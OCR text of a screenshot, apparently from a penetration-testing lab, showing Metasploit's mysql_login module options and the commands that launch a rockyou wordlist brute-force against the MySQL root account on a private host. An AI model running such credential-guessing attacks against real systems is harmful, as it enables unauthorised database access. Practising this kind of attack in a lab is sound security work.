 Kali_Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 14:20
santhosh@kali: ~
File Actions Edit View Help
BLANK_PASSWORDS true no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
CreateSession false no Create a new session for every successful login
DB_ALL_CREDS false no Try each user/password couple stored in the current databas
e
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (A
ccepted: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...
]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/us
ing-metasploit/basics/using-metasploit.html
RPORT 3306 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME root no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one
pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/mysql/mysql_login) > set PASS_FILE /usr/share/wordlists/rockyou.txt
PASS_FILE => /usr/share/wordlists/rockyou.txt
msf6 auxiliary(scanner/mysql/mysql_login) > set RHOSTS 192.168.120.142
RHOSTS => 192.168.120.142
msf6 auxiliary(scanner/mysql/mysql_login) > set BLANK_PASSWORDS true
BLANK_PASSWORDS => true
msf6 auxiliary(scanner/mysql/mysql_login) > set verbose no
verbose => false
msf6 auxiliary(scanner/mysql/mysql_login) > run
Right Ctrl